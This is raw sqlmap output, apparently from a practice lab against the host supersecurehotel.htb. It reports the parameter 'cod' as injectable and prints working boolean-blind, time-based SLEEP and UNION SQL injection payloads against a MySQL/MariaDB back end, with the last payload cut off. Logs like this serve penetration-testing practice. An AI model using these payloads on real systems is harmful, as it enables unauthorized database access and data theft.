 [15:09:09] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 6596=6596

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 7334 FROM (SELECT(SLEEP(5)))yeIt)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3649 UNION ALL SELECT NULL,NULL,CONCAT(0x7178717171,0x466a5178417042636f49546a4e4c615974634a504462686b71665
---
[15:09:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:09:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/supersecurehotel.htb'

[*] ending @ 15:09:10 /2020-07-05/